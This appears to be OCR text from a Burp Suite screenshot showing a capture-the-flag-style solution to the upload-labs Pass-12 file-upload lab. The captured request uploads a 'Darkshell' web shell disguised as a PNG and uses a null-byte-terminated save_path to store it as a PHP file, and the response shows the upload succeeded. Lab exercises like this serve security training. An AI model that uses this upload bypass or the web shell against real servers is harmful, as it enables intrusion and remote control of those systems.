 Go
Cancel
<
>
Target: http://192.168.2.105
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-12/index.php HTTP/1.1
Host: 192.168.2.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.2.105/upload-labs/Pass-12/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------45823067532111
Content-Length: 7174
-----------------------------45823067532111
Content-Disposition: form-data; name="save_path"
../upload/Darkshell.php□
-----------------------------45823067532111
Content-Disposition: form-data; name="upload_file"; filename="Darkshell.png"
Content-Type: application/octet-stream
<html>
<head>
<title>
Dark Shell
</title>
</head>
<body>
<style type="text/css">
body{
background: #E4E4E4;
color: #666666;
font-family: Verdana;
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/Darkshell.php□/1820191119104119.png" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
?
<
+
>
Type a search term
0 matche
英
简
82